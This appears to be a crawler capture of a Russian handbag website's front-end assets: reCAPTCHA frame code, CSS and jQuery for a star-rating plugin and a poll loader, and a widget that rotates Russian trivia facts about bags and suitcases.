s2vChMKbbcOWOzARCMO8w6dQdsKCK8OLwoERHcK1woPDpMK9w6IKXWxmVnQ7wonDrgkeNcKqV3/DqcOuZnjDiAfCmsODw6YHw4TDicO5woVdc8KYw4U6wpLDq0LCpMKGwpM/YcOtWzDDvsOFchlDwotLZ1XClcKTw4jDksKPwq4eL8O7NmEJwroWwpJvw4vDvzwPPcOWw77DkcONw4bCt8KswqHDqiUSwo7CgcO9wql+F8KZwrt8wpXDjj/Cn8Kgwq7CrWQVwq5uw7zDoyrCkcKKwp5IQMOywqPDnMOrWDvCqTpQwofCqW5fKsOTwpQeGRnDi8KcXjnCn8OQbcK9NsOgDcK2FlTCoMOUwoLCiMK/[base64]/Cgxc/wo5Yw5XCusKyw5B4Y2vCg3Y2w645wq7Dv8KAW0Uvwp/CskE5Pjgkw5rDsMKCTsOqw6rDp8OkwpfDk8Kbw7k0wqFlbgdXZ8Ktw7nDhVVuw4rDhMKBPsKSw4jDtsOTwpTDksOLw6DDscO0woLDkkvDin7DqMOPw4V/J8O7wphxbUjDrTheGjXDqsKcS8KEbMKUw6XDgQNaY8KQLWzDssOjd8OSwpRDwr9Xwrp/HcKnwoheXcOdXSVEw65gw7PCrRfDvW0IK1HCtW3Dnhltw5JMwrzDjSgEwq3Cn8Ktwr8/J0/DumHDvcKxcHHDvsOXw7dOPcKdwrDDuBIFw7U6wp3ChcOnw6ogw7EWOm3CrWsQwpJOw6nDjMObAT7Co2U8ZVzDocOAwrEUw5XCpADDlMK4w7vCosK/[base64]/w7JYfh/[base64]/DnHHDlwXCmEwCw5DCkkxMA8KjQQPDicOkHcOYw4jCijAldsKjORzCtmfCvRkBw4Fxw7rCvCTDgw3DlFXCh39GTcOwLsOfIcOsaH/DsMOrwqtpw5/DkcKZwrfChsOywrPCoMOswrPCusOTw6wVY35MTkvCjMK7OEd4wroQw6Acwp3CvDXCvsOLf3XCsx3Ckw/Ci298TTjDlxZ0QDIbw4Yqw7s9WC7DocOrw5TDs8OCEjdQw4VSfsKMw58Rw518bcKkw77Cqk0mw51hwoXDkApjw71fwrPDjzDDsWPCmsOVw6LDmsKzDsOvwo/[base64]/w78uCMK5w4gvA2LCshDCssOvM8KrSsO3w6/DjDA/[base64]/[base64]/[base64]/w7EQwocywoXCtMKXw7zCvz04w4wJK8OwGcOSZcOxQsO5bx7Cl1dNKxheworDucOyW8O5cVTDhcKoGsO+w6Aqw4TCnl3CmMO3w4PCrxPCoMK3wqfDkkPDpVXCiMOPw63DuMKdOMKFB8KFw6MvJcKSwp4Cw5PCjcK/cMOhwqTDjHVfw6bDthojw6gowqPCrjtwwpXDk8OUwq1REMK0LMO3XBTDtgZRcj0OAsOUbMOhwqwEIBPDiBLClyvCq8OlwrzCiFoHwoDDlGjCuRfClcK8EMOmLcKLwrjDpMOUSsKBw57CicKuB8KCw6FjwqUxRMK1JMKTVcOAw582Vm/CjsOsw6jDimhXXGbCvcKoScKawrEmZsKQw7vCs8KwwqTCm8Odwr7CpUfDuMK7f8K6G8KFcMO0wrhyNsOpwq0iw5Zgw7sZcUnDhsOXbcO5DynDoMKpw7bCvXMtwqQHACkZw7bDtW/CucK+w70Fwow7NmbCpMKxTcOQSxAEKcOXw4rCvmfDg3TCk8KeaMKRw40+w4vCrTYewqQywozDhMKmdxNkwoBoHcO9HMOzKjRCw7XDnsOxYHF5wp/[base64]/w6nCj1PCqsKMw6ZRw4zCjsKaw43CvsK/[base64]/wqs7HcO5w449SlXDisK+PsOXw6h6wqRQD8KewoHDjcOKwrvCu8KnQiV2JVRlw71LXAjCvj5lw5bCgjwxWH3DrcKfMzc3BlPDusO5w7E4wq3CtmrDt37CgifDuMO/LX8JPEY/KncCNMKgw61ZcwcAV8OuQMOYH8Omw7McWQoUQjRpwrfCn8OAVHEcAT7DrsKbw6Iww5nDvQlww4s2Qx4fa8O/w70gEcOWCTwZw7vDnMKRwo9Nwogbw7xyBcOkw4HCscOiE8OId0tAwqvCj8OZw7HDkBrDnjrCn8OdRMOOaFs8w6DCv8OKwrA0HFN2wpDDng7Dt8K+S8O8wqFkV0/DnBbCslNRwq51BR5Lw7hQw4nDkcKwMU3Ci2PCjcOAXBnCrj3DgcOGwq9jwpPDgsO5GDzDqEUuPyXDt8OswrLDgcOMwpF3ScOjTcK/wqpKJwYLUcOIwp4iw7cVPTI0CBYbYsO1w4MwIAQiRSvChMK5BsK/wo3DjGXCvcKdaDXDrjXCgkRxSMODw5lWw5zChcKQwoBfw4xRw6kINGYxc1g0PEvCnsKId8OVdhs/E8OYwoE4BcOdw4N9T8KgICZUwqlUFMOhwqPCvsOpTjdUwo15w4/[base64]/EcONw4kAaF0nwqpwa8KOwpPDjcOpaDDDusKZw6xdMSzDrxYvwrwmwr4fasOEwpzCoA9JXsOXw68gwqbDlRbCucOhOsK2N8OHBVzDnxzCvcOUw6/Djh8vccO0w4HCiMOgCUzDqsO6wrEcwofDgsO/[base64]/[base64]/[base64]/Chz5uK1bDpShSwpVGUcKyUMKLw77Cpm3CgiPDn8K/e8Obw7XCoyXChnHCq2vChQJYYMK2w6XChicnwoNHw67CqUFHJVgPACUjwojDuDTDp8OcTjbCk8OdXj9ewr4nwqFaw5lkwq/DjncIw7bDvkfDnMOSNFTDswU1wqnDlwYpZAfCu2Q2M8OveGDDhnQww7HDrsK2wroYblTCu0AMMcKCHsO1woTDtCHCinjDl8OLdMKTw77Cm8OKw51dQB7DqsKORcK4wrt5AcKewogWwrvDmMKzYcK7woYRw5c5PMOALxfChcOIwqN1wo3CnMOlw7/[base64]/DiMOxOsKmJ8O/d8Kgw7IODHZIw5J4PDXCoB7CvcKnw4BnwqY2woMCG1DDrMKBZwsbwrrCg8KEwosKwqHDi8Ovw7VIcidiw65Bw4fCk8KyKcKSwqdaMsKrw6RFesOfw6dSbRbCpGvDuCvCgMKYCMKrw4DDu29dw6sNw4MVwrRCw6xEw4FnwqIrwo/CqwfCrDPCtgXCjHQCwo1jacKqwplgcyMeFAwBw6VbwoQnw7HCuUBIScKAUsKvAMOBwrnDgydYEsOZw7jDpMKaw7bDiMK7w6nDuE9CwrsEE0zCucK/w7VbJcKfWC9JwrQ4TcOWwr7CjWk5wojCoWvDsMKBw7kxND3DiMKZwokDW3PDtsO1BMOiYsOEw7EswrQYBxLChsOlDsKqGsODLnzDg1Itw4TCm8OfFVzChXTCiTVrw7/CgCM5HMOgM8O3wqHCnn4OwrHDjgfDiVvCvlvDm3/CkxDCnMKywrkKCMKVXUPDgDbCuMOBAcOSVHTCo0fCrkjDjCDCncOpNCJpwpR2w7/Du8O4w4/DqmTCl8Oew6jCj8ONVAPCon3DucK1CMKCXcO0CcKAWsKFw4LDp8O/w6AYZRzCvHjDvMOhFcORwr7DpcO/RkMFdMK/[base64]/CiWllU8KnwqTCmsKgGSF6S8Okw6EBw57CmMKbLB3CvhnCmMOjw7Zkw7HCnMKPdMKRFznDnMO+QmXCjcOTw63CtcKxwrQZw4XCrcKKUMOwe8K8aGbDrcO/a8KVwroZYUZuwq7DhsOEAE0hE8O1w7ESwpbCg8O2LcOyw40Vw50nTHpSw4V9w6JhDxxow5Iwwr7Dg8KAwo7CrcONCgLDhh3Dp8OQw7EIwopZwq5Xw5gFw455wq3Ct8ObWMKPKcOIdH07wq7Dp8KTw57CisOkwqQ4w6HCuMO/RysVEcOIJ8KaQBQLwo/ChcOxOsOaJSkaw4fDuHnCk1sBFMKEW2oQw5rCgMOYw4XCmksowq8LwqjCr0rCj3zDssO/woDCjl4fZsKPw7vCniTCuUE9w599w6LDmcOiL3h2w4w5w7HDucOkwo4XKTXDu8KeIMK4D8OOFHQxEDkcQcKcw5YzGlDCu8KuXMOYfsOtw6HDmcOkwoAtbMKhC8K7YGlETMO6AcOFSMO/w7ExFMKmwojCu8OaI33Dl07CscOQLsOFw5FBw5bDmMKhw7/DvMK0Vj3DhsOLXlXDlsKpw5HDjsK4WWzCscKHNcKmw7EPwpvCgMO6aTrCv11aIMKfwpzCil7CuEZzbnLDosO8amLDuljCqsOqFgcNGH/DmSDCl8KMXxTDqEvDh8OwS8O9w7RPw67DocOwwogjw73CsAoewpPDoxDDtwLCosKNwpwPbi3DqsKRwp/DmkjDtMKHL8KAw4ooLMKbAFHCnMOXwpTDkHTCgHdowrU8NygmNUQ7wptHwqzCkXIJFsKXw4VqecKFw6/ChsOuwozDlxtSwogGw6hKw5M8SBzDvxINZcKCwqvDgyvDtTRmAmfCosOiCcOcw4bCnn7CqnIRw4kXw7rDiWrDnDPDgMO6PsObwooqDUXCkMOqCMKHdcK7ZsOcUcKoCsK9w6fCrUJ3w4kPT2Q8w4p/woUHZHkIWcOQIcOJwo/DkcKiDwnCuSpXIzXDqkrDrXbCpMKKP8KOdV7CgCJTdsOGwrXDl8KSwqE9ckA+wrcmRHnCtzdXwrp/w50mwqbDtlnDnMOIwqXDtwfDvDFiwqPDisK2VcOoCiLDkcKew6AnwpHCnnYpfcKFHcO3wrM2w7A8wqEVXMK7VjJMwobDq8KdwrfClmnDuMOlwp0sw7FhL1law70wbmQZZsKHwqbChwjCssOnX8Oswo4jwrvDvxNEwrLDq8K/wpJAdcORQsK3wrdMw4/DlsOwNsKiMVQLw440wo7Dh8OqOMOSw4fCicK/[base64]/CkQrDszXCjS17w4EFw5zDo8OTwpfDqcOVfMO9wqTDnMOjw6LDol1kNCbCtMKeasOMwoFhY39nw69GNErDocKZw7HDmcOQFHfCnzzDvEPCmMOnwpNcTynDh8KVw7Fbw73DikA7cMKww64ODTzDrXpYwozCvcOePcKTSsKDw44mTcOrw4/DkMOFw79lTsKUwpPDhiQiH8K0wrLCkA3CqsKgXCB9ecKHccKNw41QWcOVwqoDAnxnwq9wwo8DwpDDlgDDnMKHa0cuwpdAw6o/wrtCwrpbIMO3eMK4UsKCwogew49kwofDtlgpw5F1wqfDqyrCrClYXwVrwphSCsKow6PCssOowp/[base64]/DgBjDm1XCvEYoN8One8KPw7rDmsKKVgnDh8KLXXrDhcOKFMOSBiMwIcKNwrfDrMKqwrzCjX7Dq8OnScKHw7vDkMKoYMKeKMO2w6pMCmszw6bCoXLCk8OuUk7DtnTCu2c9w5jDsQpBP8KNwrfCrmXCgE0x\x22],null,[\x22conf\x22,null,\x226LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,829],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://sumki.guru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e32cK+hIRgXbtGsFMAKSMHUEDcGCU8jni9iktDwBiFQ\\u003d\x22,1,0,null,1,1767856413469,0,0,[168,149,218,241,194],null,[218,15],\x22RC-yyKd5OVzByrvOw\x22,null,null,null,null,null,\x220dAFcWeA4y38DDsN05rcIKXjDvsIgORcWS6wwUl8sVVnoXDr_Rezkkb56aRs_u4xkdh-wFGOzSO0hO-sxZ0D5sfiDLrShYPk0aDg\x22,1767939213552]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDjgy9REHEy8RnpAW4emQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767852815856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 899
content:
.rating-multi {
	max-width: 100%;
	background-color: #f4f7f1;
	padding: 30px 25px;
	margin: 75px auto 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex-start;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	flex-shrink:20;
}

.rating-multi:after {
content: '';
    right: 28px;
    top: -63px;
    width: 100px;
    height: 100px;
    -webkit-background-size: cover;
    background-size: contain;
    background-image: url(../img/cup.png);
    background-repeat: no-repeat;
    position: absolute;
}

.rating-multi .rating__container  {
	width: 100%;
}

.rating__container {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin-bottom: 10px;
}

.my-rating-4 {
width: 165px;
}

.rating__avg {
width: 45px;
font-weight: bold;
color: #43ae43;
}


.fab_container__line {
	display: block;
}

.fab_id {
font-weight: bold;
width: 30px;
height: 30px;
margin-right: 10px;
display: inline-block;

}

.fab_name {
margin-right: 20px;

}

.fab_rating {
width: 50px;
margin-right: 20px;
}

.fab_votes {
width: 50px;
margin-right: 20px;
}

.fab_avg {
width: 50px;
margin-right: 20px;
}

.fab__add,
.fab__btn,
.fab__del {
    background-color: #575757;
    display: inline-block;
    padding: 5px 12px;
    border: 1px solid #707070;
color: #fff;
cursor: pointer;
}

.fab__btn {
    background-color: #7193ff;
}

.fab__del {
background-color: #e38c8c;
margin-left: 25px;
display: inline-block;
}

.fab__add:hover,
.fab__btn:hover,
.fab__del:hover {
    background-color: #000;
}


.fab_table {
	margin-bottom: 5px;
}

.fab_container__title {
	font-size: 12px;
	font-weight: bold;
	margin-right: 56px;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}

.fab_container__title:nth-child(2) {
	margin-right: 114px;
}
.fab_container__title:nth-child(3) {
	margin-right: 24px;
}
.fab_container__title:nth-child(4) {
	margin-right: 43px;
}

.rating__name {
max-width: 330px;
width: 100%;
color: #8b8d8a;
text-decoration: none;
flex-shrink:20;

    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}





.my-rating-4 {
    width: 165px;
}

.rating-multi .rating__avg {

width: 40px;
}

.more-shortcode {
	cursor: pointer;
    display: inline-block;
    border-bottom: 1px dotted#696969;
    line-height: 1.09;
}



.widget-area .my-rating-4 {
    width: 108px;
}

.widget-area .rating__avg {
    width: 37px;
    font-size: 14px;
}

.widget-area .jq-star {
    width: 20px!important;
	height: 20px!important;
}

.widget-area .rating-multi {
	padding: 35px 10px 10px;
}

.widget-area .rating__name {
    max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


@media screen and (max-width:480px) {

.jq-star{
	width: 20px!important;
	height: 20px!important;
}

.my-rating-4 {
    width: 108px;
}

.rating__avg {
    width: 37px;
    font-size: 14px;
}

.rating__name {
      max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

.rating-multi {
	padding: 30px 5px 20px;
}

}

--- FILE ---
content_type: text/css
request_url: https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 223
content:
.jq-stars {
  display: inline-block;
}

.jq-rating-label {
  font-size: 22px;
  display: inline-block;
  position: relative;
  vertical-align: top;
  font-family: helvetica, arial, verdana;
 
}

.jq-star {
  width: 100px;
  height: 100px;
  display: inline-block;
  cursor: pointer;
   
}

.jq-star-svg {
  padding-left: 3px;
  width: 100%;
  height: 100% ;
 
}

.jq-star:hover .fs-star-svg path {

}

.jq-star-svg path {
  /* stroke: #000; */
  stroke-linejoin: round;
  background-color: red;
}

/* un-used */
.jq-shadow {
  -webkit-filter: drop-shadow( -2px -2px 2px #888 );
  filter: drop-shadow( -2px -2px 2px #888 );
}


--- FILE ---
content_type: text/css
request_url: https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 572
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 20px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 20px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
} 

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 459
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5
body_size: 734
content:
jQuery(document).ready(function($){


// function add rating      
jQuery('.my-rating-4').click(function(){

 
  var rating = jQuery(this).starRating('getRating');
  var id = jQuery(this).data('id');
  var rating__avg = jQuery(this).next();
  var block__rating = jQuery(this);
  
  //$.getJSON('https://api.ipify.org?format=json', function(data){

  // function for unic item
  function unique(arr) {
    let result = [];

    for (let str of arr) {
      if (!result.includes(str)) {
        result.push(str);
      }
    }
    return result;
    }


   jQuery.ajax({
     url: myAjaxUrl.ajax_url,
     type: 'POST',
     data: {
        action: 'furniture__rating',
        rating: rating,
        id:  id,
        nonce_code : myAjaxUrl.nonce
     },
     success: function(response) {
        var new_res = response;
       if(response == 0){
          block__rating.unbind('click');
         
       } else {
          rating__avg.text(parseFloat(new_res).toFixed(2));
          block__rating.unbind('click');
         
       }

       
      
       
       if (Cookies.get('rating_id')) {

         var votedIds = JSON.parse(Cookies.get('rating_id'));
         votedIds.push(id);
         votedIds = unique(votedIds);
         Cookies.set('rating_id', votedIds, { expires: 365 });

       } else {
           votedIds = [id];
           Cookies.set('rating_id', votedIds, { expires: 365 });
         }
       
       
     }
   });
   return false;
 })
    

if(!Cookies.get('rating_id')) {


} else {

    // disable voted ratings
    var votedIds = JSON.parse(Cookies.get('rating_id'));
    votedIds.forEach(function(item, i, votedIds) {
    jQuery('.my-rating-4[data-id="'+item+'"]').starRating({
      readOnly: true,
      totalStars: 5,
      starShape: 'rounded',
      starSize: 30,
      useGradient: false}).off('click');
     
    });
  }


// creat rating
jQuery(".my-rating-4").starRating({
  totalStars: 5,
  starShape: 'rounded',
  starSize: 30,
  // emptyColor: 'lightgray',
  // hoverColor: 'salmon',
  // activeColor: 'crimson',
  useGradient: false
});







}); // end ready

 

--- FILE ---
content_type: application/javascript
request_url: https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 4559
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'В 2001 году в Великобритании 4 октября был объявлен Национальным днем сумочек! ',
		'Первое упоминание о сумке было зафиксировано в древнегреческой мифологии. Первую сумку в истории человечества по преданию подарили Персею нимфы, чтобы он сложил в нее голову побежденной Медузы Горгоны.',
		'Самая большая в мире сумка Kelly Hermes, ее высота составляет более 3 метров, однако свою популярность она заслужила больше как арт-объект, нежели как женский аксессуар. В такой «сумочке» можно не только стоять в полный рост, но и жить взрослому человеку!',
		'На  данный момент обладательницей самого большого количества женских сумок считается Виктория Бэкхэм. Точное количество экземпляров науке (да и скорее всего самой Вики) неизвестно, однако одних только разновидностей Birkin от Hermes икона стиля имеет более сотни  штук общей стоимостью более 3,5 миллионов долларов!',
		'Самый большой музей сумок находится в Амстердаме! Музей посвящен истории сумок и включает в себя самые невероятные и диковинные шедевры, принадлежащие сильным мира сего и просто известным людям. Так, самая старая сумочка датирована аж началом 16 века!',
		'Самой известной женской сумкой, когда-либо показанной нам с экранов кинотеатров, по статистике является сумочка Гермионы Грэйнджер из саги про Гарри Поттера.',
		'Вплоть до 18 века для пошива сумок использовались только мех и кожа рыб! Кстати сегодня сумки из натуральной кожи нет не рыб, но угря на пике популярности, ведь этот материал в 7 раз прочнее коровьей кожи и в 10 раз ее легче.',
		'Каждый год модный дом Louis Vuitton натуральным образом сжигает в печах все непроданные сумки из прошлой коллекции, тем самым исключая не только любые сезонные распродажи, но и малейшее снижение цен на свою продукцию.',
		'Самая дорогая сумка в мире называется «The Mouawad 1001 Nights Diamond Purse».',
		'Первыми обладателями сумок, как ни странно, были мужчины. Связано это было с острой необходимостью представителями сильного пола открыто демонстрировать свою состоятельность.',
		'Подаренные английской королевой французским принцессам сумки стали главным доказательством их супружеской неверности, в результате чего прекратилась в четырнадцатом веке династия Капетингов. Так что можно сказать, что знаменитая Столетняя война между Францией и Англией разгорелась из-за трех сумок.',
		'Интересно, что сумки появились гораздо раньше, чем карманы на одежде. Людям всегда казалось, что носить ценности в сумке удобнее всего, и о изобретении других приспособлений для этого они даже не задумывалась.',
		'В 1985 году Миучча Прада разработала черный рюкзак из нейлона. Ранее из этого материала шили только парашюты для итальянской армии.',
		'Фамилия персонажа известной книги Толкиена «Хоббит или Туда и обратно» Бильбо Беггинса происходит от английского слова «Bag» — «сумка». В русской вариации его фамилия может звучать как Сумковс, Сумкинс или, например, Торбинс.',
		'Впервые на публике с сумочкой-клатчем появилась икона моды - Коко Шанель в 20 веке.',
		'Самый дорогой клатч стоит больше 100 тыс.долларов. Он называется “Клатч Клеопатры”, а основным материалом является экзотическая кожа, инкрустирована белым золотом и бриллиантами.',
		'Название «авоська» происходит от русского слова «авось». Впервые этот термин в 1935 году употребил сатирик Аркадий Райкин, в монологе обывателя с сеткой.',
		'В XVIII веке появились дамские сумочки из материи или кружева, их назвали «помпадур» в память о фаворитке французского короля Людовика XV.',
		'В 2013 году ученые из Америки создали миниатюрный рюкзак для таракана. Он служил не, сколько для переноски вещей, сколько для управления действиями насекомого.',
		'В Голландии очень часто с национальным флагом на домах висят рюкзаки. Закрадывается мысль о мелких проказниках неудачно забросивших его на высоту. Но, оказывается, это национальная традиция.',
		'Дизайнеры из Японии разработали мультяшный рюкзак. Если взять его в руки и посмотреть со стороны - он выглядит как двухмерный. На фотографиях он получается словно нарисованным.',
		'Женщины и мужчины разные с точки зрения строения тела, именно поэтому и рюкзаки для них шьются разные. Так, в женском варианте по-другому располагается центр тяжести, чтобы снизить давление на спину.',
		'Вместительность туристических рюкзаков традиционно рассчитывается в литрах, а не в килограммах.',
		'Изобретателем чемодана считается французский дизайнер Луи Вюттон. Именно он в 1854 году догадался вместо сундуков с выпуклыми крышками делать плоские чемоданы, которые можно было ставить друг на друга.',
		'Знаменитый химик Дмитрий Иванович Менделеев любил на досуге делать чемоданы, и его даже называли «чемоданных дел мастером».',
		'Самая крошечная сумочка — копия брендового аксессуара — сделана для куклы Барби.',
		'На изготовление наиболее оригинальной сумки Louis Vuitton стоимостью 150 тыс. долларов пошли разнообразные отходы — сигаретные пачки и пластиковые бутылки.',
		'Самая многофункциональная сумка изобретена Луи Виттоном для известного путешественника Пьера-Поль-Франсуа-Камиль Саворньян де Бразза. В чемодане могут размещаться гардероб, ящики для книг и вещей и даже целая раскладная кровать!',
		'Дизайнер Пуян Мохтарани предложил вариант чемодана-биокапсулы для транспортировки младенца. Он снабжен системой фильтрации воздуха, LED-экраном, климат-контролем. Чемодан Bluesmart оснащен датчиком GPS, позволяющим отслеживать его местонахождение. А при помощи встроенной в него аккумуляторной батареи можно зарядить любой мобильный гаджет.',
		'Стоимость чемодана датской марки Henk Travelfriend составляет двадцать тысяч долларов! Он может открываться с двух сторон, имеет ручку, которая растягивается на необходимую длину, выдвигающиеся колеса, прячущиеся подобно шасси самолета.',
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();